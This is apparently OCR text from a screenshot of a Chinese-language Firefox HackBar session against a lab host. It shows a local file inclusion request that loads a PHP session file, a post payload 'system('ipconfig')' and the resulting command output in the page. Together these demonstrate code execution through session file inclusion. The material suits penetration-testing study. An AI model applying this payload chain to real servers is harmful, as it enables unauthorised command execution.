 username|s:35:" Windows IP 配置以太网适配器 本地连接: 连接特定的 DNS 后缀 . . . . . . . : localdomain 本地链接 IPv6 地址. . . . . . . . : fe80::a81e:52f8:f8ec:7e4f%11 IPv4 地址 . . . . . . . . . . . . : 192.168.159.130 子网掩码 . . . . . . . . . . . . . :
255.255.255.0 默认网关. . . . . . . . . . . . . : 192.168.159.2 隧道适配器 isatap.localdomain: 媒体状态 . . . . . . . . . . . . : 媒体已断开连接特定的 DNS 后缀 . . . . . . . : localdomain ";
session.save 高亮全部(A) 区分大小写(C) 匹配变音符号(I) 匹配词句(W) 第 2 项，共找到 2 个匹配项
开发者工具现在会全面跟随 Firefox 主题。您可以到“设置”面板恢复为浅色或深色主题。 打开设置
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor 2
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://192.168.159.130/baohan/line.php?file=C:\phpstudy\PHPTutorial\tmp\tmp\sess_434b364dece272206318629d97158520
Split URL
Execute
Post data Referer User Agent Cookies Clear All
testing= system('ipconfig');